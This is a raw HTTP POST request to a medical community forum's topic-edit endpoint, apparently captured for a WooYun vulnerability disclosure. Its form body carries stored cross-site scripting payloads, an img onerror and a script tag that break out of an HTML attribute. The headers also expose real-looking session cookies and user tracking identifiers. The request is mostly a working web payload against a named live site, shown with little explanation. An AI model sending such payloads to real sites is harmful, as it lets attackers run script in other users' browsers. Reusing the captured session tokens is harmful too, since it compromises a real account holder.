 POST /topic_edit_do HTTP/1.1
Host: group.medlive.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://group.medlive.cn/topic_edit?group_id=20000139&topic_id=87418&post_id=285778&act=topic_edit
Cookie: sess=ST-51612-bZShgSfh3fofkS7Wh4xU-cas;
ymtinfo=eyJ1aWQiOiIyMTM3Mjc3IiwicmVzb3VyY2UiOiIiLCJhcHBfbmFtZSI6IiIsImV4dF92ZXJzaW9uIjoiMSJ9;
Hm_lvt_62d92d99f7c1e7a31a11759de376479f=1435426883,1435429314; Hm_lpvt_62d92d99f7c1e7a31a11759de376479f=1435429872;
_pk_ref.3.a971=%5B%22%22%2C%22%22%2C1435429321%2C%22http%3A%2F%2Fwww.medlive.cn%2Fauth%2Flogin%3Fservice%3Dhttp%253A%252F%252Fgroup.m
ive.cn%252Ftopic_edit_do%22%5D; _pk_id.3.a971=2938d887b0f61292.1435429321.1.1435429872.1435429321.; _pk_ses.3.a971=*;
ymt_pk_id=2938d887b0f61292; jiathis_rdc=%7B%22http%3A//group.medlive.cn/topic/87418%22%3A%220%7C1435429840786%22%7D
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 348
group_id=20000139&topic_id=87418&post_id=285778&act=topic_edit&announce=0&needCheckCode=1&title=222&content=/"><img src=x
onerror=alert(1)>
/"><script>alert(123)</script>&article_info=%5B%5D
www.wooyun.org